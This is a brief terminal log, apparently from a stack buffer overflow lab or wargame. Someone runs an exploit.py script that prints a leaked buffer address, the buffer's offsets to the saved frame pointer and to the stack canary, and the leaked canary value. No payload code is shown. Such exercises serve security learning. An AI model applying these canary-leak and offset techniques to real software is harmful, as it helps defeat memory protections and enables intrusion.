 [root@0bffb86e3fe4:/work# vi exploit.py
[root@0bffb86e3fe4:/work# python3 exploit.py
==================================
buf 주소 : 0x7fffda0a0f00
buf <=> sfp : 0x60
buf <=> canary: 0x58
canary : 0x2a1a46ff4644f500
==================================
root@0bffb86e3fe4:/work#